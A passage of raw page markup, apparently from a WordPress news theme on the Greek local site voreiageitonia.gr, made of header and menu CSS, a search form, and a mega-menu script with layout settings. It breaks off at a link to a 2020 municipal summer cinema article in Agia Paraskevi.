                }.tdi_59_d69 .tdb-drop-down-search-inner,
                .tdi_59_d69 .tdb-search-form,
                .tdi_59_d69 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59_d69 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_59_d69 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_59_d69 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_d69 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_59_d69 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_59_d69 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_59_d69 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59_d69 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_d69 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_59_d69 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_d69 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_d69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_59_d69 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_59_d69 .td-module-container:before{
					bottom: -10px;
				}.tdi_59_d69 .entry-thumb{
					background-position: center 50%;
				}.tdi_59_d69 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_59_d69 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_d69 .td-image-container,
				.ie11 .tdi_59_d69 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_d69 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_59_d69 .td-module-meta-info,
				.ie11 .tdi_59_d69 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59_d69 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_59_d69 .td-post-vid-time{
					display: block;
				}.tdi_59_d69 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_59_d69 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_59_d69 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_d69 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_59_d69 .td-read-more{
					display: none;
				}.tdi_59_d69 .td-post-author-name{
					display: none;
				}.tdi_59_d69 .td-icon-star,
                .tdi_59_d69 .td-icon-star-empty,
                .tdi_59_d69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_d69 .td-module-comments{
					display: none;
				}.tdi_59_d69 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59_d69 .td_module_wrap:hover .td-module-title a,
				.tdi_59_d69 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_d69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_d69 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_d69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_d69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_d69 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_d69 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_59_d69 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_59_d69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_d69 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_d69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_d69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_d69 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_d69 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_d69 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_d69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_d69 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_d69 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60_bdd" class="tdc-zone"><div class="tdc_zone tdi_61_7b5  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_61_7b5{
                    min-height: 0;
                }.tdi_61_7b5:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_61_7b5:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_61_7b5{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_60_bdd_rand_style td-element-style" ><style>
.tdi_60_bdd_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_62_5fb" class="tdc-row stretch_row"><div class="vc_row tdi_63_71f  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63_71f{
                    min-height: 0;
                }.tdi_63_71f,
				.tdi_63_71f .tdc-columns{
				    display: block;
				}.tdi_63_71f .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63_71f.tdc-row-content-vert-center,
                    .tdi_63_71f.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63_71f.tdc-row-content-vert-bottom,
                    .tdi_63_71f.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63_71f.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63_71f.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_65_b1f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_b1f{
                    vertical-align: baseline;
                }.tdi_65_b1f .wpb_wrapper,
				.tdi_65_b1f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65_b1f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65_b1f .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_66_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_155" >
<style>
/* custom css */
.tdi_66_155{
                    display: inline-block;
                }.tdi_66_155 .tdb-logo-a,
                .tdi_66_155 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_66_155 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_66_155 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_66_155 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_66_155 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_66_155 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_66_155 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_66_155 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_155 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_67_51f tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_51f"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_67_51f{
                    display: inline-block;
                }.tdi_67_51f .tdb-menu > li .tdb-menu-sep,
                .tdi_67_51f .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_67_51f .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_67_51f .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_67_51f .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_67_51f .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_67_51f .tdb-menu .tdb-normal-menu ul,
                .tdi_67_51f .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_67_51f:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_67_51f .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_67_51f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_67_51f .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_51f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_51f .tdb-menu > li > a,
                .tdi_67_51f .td-subcat-more{
                    padding: 0 12px;
                }.tdi_67_51f .tdb-menu > li > a,
                .tdi_67_51f .td-subcat-more,
                .tdi_67_51f .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_67_51f .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_67_51f .tdb-menu > li > a:after,
				.tdi_67_51f .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_67_51f class="td_block_inner td-fix-index"><ul id="menu-mymenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_dd1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_dd1" >
<style>
/* custom css */
.tdi_68_dd1 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_68_dd1 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_68_dd1 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_68_dd1 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_68_dd1:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_68_dd1:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_dd1.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_dd1.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_dd1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_dd1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_dd1 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_dd1 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_dd1 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_68_dd1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_dd1 .entry-thumb{
					background-position: center 50%;
				}.tdi_68_dd1 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_68_dd1 .td-module-meta-info,
				.ie11 .tdi_68_dd1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_dd1 .td-post-vid-time{
					display: block;
				}.tdi_68_dd1 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_68_dd1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_dd1 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_dd1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_68_dd1 .td-post-category{
					display: inline-block;
				}.tdi_68_dd1 .td-post-author-name{
					display: none;
				}.tdi_68_dd1 .entry-review-stars{
					display: inline-block;
				}.tdi_68_dd1 .td-icon-star,
                .tdi_68_dd1 .td-icon-star-empty,
                .tdi_68_dd1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_dd1 .td-module-comments{
					display: none;
				}.tdi_68_dd1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_dd1:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_68_dd1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_dd1 .block-mega-child-cats{
					width: 160px;
				}.tdi_68_dd1 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_dd1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_dd1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_dd1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_dd1 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_dd1 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_dd1 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_68_dd1 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_68_dd1 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_68_dd1 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_dd1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_dd1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_dd1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_dd1 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_68_dd1 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_dd1 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_68_dd1 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_dd1 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_dd1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_dd1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_dd1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_dd1 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_68_dd1 = new tdBlock();
block_tdi_68_dd1.id = "tdi_68_dd1";
block_tdi_68_dd1.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_dd1","tdc_css_class_style":"tdi_68_dd1_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_dd1"}';
block_tdi_68_dd1.td_column_number = "3";
block_tdi_68_dd1.block_type = "tdb_header_mega_menu";
block_tdi_68_dd1.post_count = "5";
block_tdi_68_dd1.found_posts = "138";
block_tdi_68_dd1.header_color = "";
block_tdi_68_dd1.ajax_pagination_infinite_stop = "";
block_tdi_68_dd1.max_num_pages = "28";
tdBlocksArray.push(block_tdi_68_dd1);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_dd1 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
